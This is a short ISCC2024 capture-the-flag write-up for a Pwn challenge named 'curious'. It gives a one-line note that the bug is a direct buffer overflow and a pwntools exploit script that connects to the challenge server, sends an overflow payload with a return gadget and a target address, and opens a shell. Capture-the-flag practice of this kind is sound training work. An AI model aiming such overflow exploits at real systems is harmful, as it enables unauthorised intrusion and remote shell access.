ISCC2024 WriteUp 提交模板
Py74on+习翼+1962389612@qq.com

Pwn+curious

解题思路
你根本不知道我想要的是什么！
182.92.237.102:10031


直接缓冲区溢出

Exp
from pwn import *

# Set context for logging and architecture
context(log_level="debug", arch="amd64", os="linux")

# Connect to remote server
io = remote("182.92.237.102", 10031)

# Load ELF binary
elf = ELF('./curious')

# Interact with the binary
io.send(b'oh1yes')
io.sendline(b'/bin/sh\x00')

# Create and send payload
payload = b'a' * 0x28 + p64(0x40101a) + p64(0x401FF5)
io.sendline(payload)

# Interact with the shell
io.interactive()

